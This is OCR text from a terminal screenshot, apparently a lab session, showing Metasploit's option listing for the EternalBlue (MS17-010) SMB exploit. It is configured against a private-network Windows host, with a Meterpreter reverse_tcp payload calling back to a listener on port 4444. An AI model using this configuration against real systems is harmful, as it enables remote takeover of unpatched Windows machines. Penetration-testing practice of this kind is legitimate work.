 kali1 - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗
1 kali1
msf exploit(ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.1.6 yes The target address
RPORT 445 yes The target port (TCP)
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) >
仅将文本发送到当前选项卡
ssh://192.168.1.5:22 SSH2 xterm 117x33 33,37 1 会话 CAP NUM